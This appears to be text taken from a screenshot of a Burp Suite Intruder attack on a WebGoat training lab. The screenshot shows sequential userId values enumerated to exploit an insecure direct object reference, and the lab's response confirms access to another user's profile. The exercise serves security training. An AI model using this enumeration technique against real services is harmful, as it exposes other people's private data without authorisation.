 12. Intruder attack of http://www.webgoat.local:8080
Attack Save
12. Intruder attack of http://www.webgoat.local:8080 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response... Error Timeout Length Comment
4 2342388 200 24 378
0 200 10 314
1 2342385 200 7 314
2 2342386 200 5 314
3 2342387 200 6 314
5 2342389 200 14 314
6 2342390 200 20 314
7 2342391 200 8 314
8 2342392 200 7 314
9 2342393 200 17 314
10 2342394 200 17 314
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 17 Oct 2025 15:00:58 GMT
5 Content-Length: 245
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you found someone else's profile",
10 "output":"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
11 "assignment":"IDORViewOtherProfile",
12 "attemptWasMade":true
13 }